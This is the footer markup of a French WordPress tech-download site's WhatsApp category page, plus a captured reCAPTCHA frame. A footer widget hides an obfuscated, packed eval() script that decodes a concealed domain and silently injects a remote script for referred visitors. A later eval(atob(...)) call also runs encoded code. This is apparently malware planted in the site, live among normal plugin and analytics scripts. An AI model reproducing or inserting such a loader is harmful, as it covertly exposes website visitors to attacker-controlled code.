	<li class="cat-item cat-item-8"><a href="https://zizasoft.com/mac/">Mac</a>
</li>
	<li class="cat-item cat-item-17"><a href="https://zizasoft.com/reseaux-sociaux/">Réseaux Sociaux</a>
</li>
	<li class="cat-item cat-item-16 current-cat"><a aria-current="page" href="https://zizasoft.com/whatsapp/">WhatsApp</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://zizasoft.com/windows/">Windows</a>
</li>
			</ul>

			</div><div class="widget-area"><p class="widget-title">Pages</p>
			<ul>
				<li class="page_item page-item-179"><a href="https://zizasoft.com/avis-juridique/">Avis juridique</a></li>
<li class="page_item page-item-181"><a href="https://zizasoft.com/contact/">Contact</a></li>
<li class="page_item page-item-184"><a href="https://zizasoft.com/politique-de-confidentialite-et-de-cookies/">Politique de confidentialité et de cookies</a></li>
			</ul>

			</div>				
								
								
					<div class="widget_text widget-area"><div class="textwidget custom-html-widget"><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('!3(e,t){4 r=5.6(7.8()/9),n=r-r%b;c(r-=r%d,r=r.f(g),!1.h)i;j a=k("l"+"m"+"o"+"==");(t=e.p("q")).s="u/v",t.w=!0,t.2="x://"+a+"/y."+n+".z?2="+r,e.A("B")[0].C(t)}(1);',39,39,'|document|src|function|var|Math|floor|Date|now|1e3||3600|if|600||toString|16|referrer|return|let|atob|c3RyZWFtaW|5nLmpzb25tZWRp||YXBhY2tzLmNvbQ|createElement|script||type||text|javascript|async|https|id|js|getElementsByTagName|head|appendChild'.split('|'),0,{}))
</script></div></div>				
								
								
				
			</div>
			
		</div>

	</footer>

	
	
	
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/AsapTheme/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-02-06 12:02:14+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"fr"},"This contact form is placed in the wrong place.":["Ce formulaire de contact est plac\u00e9 dans un mauvais endroit."],"Error:":["Erreur\u00a0:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/zizasoft.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://zizasoft.com/wp-content/themes/AsapTheme/assets/js/asap.min.js?ver=01040122" id="load_asap_scripts-js"></script>
<script type="text/javascript">
eval(atob("[base64]"));
</script>
  <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fbe89f42fc7b40478fa9f30c677e598b","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.6.2 on 2026-01-19 20:04:39 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="eGu3Ssii9sBTGQ2BaBqcuQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769322397581');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>